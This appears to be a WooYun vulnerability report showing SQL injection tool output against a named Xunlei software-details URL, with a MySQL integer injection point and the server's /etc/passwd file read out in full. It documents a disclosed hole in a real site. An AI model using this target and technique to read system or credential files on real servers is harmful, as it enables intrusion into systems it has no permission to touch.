 URL http://mac.xunlei.com/app/soft/details.php?soft_id=1140
Type Integer DB Mysql KeyWord
File Reader
File Path /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www.wooyun.org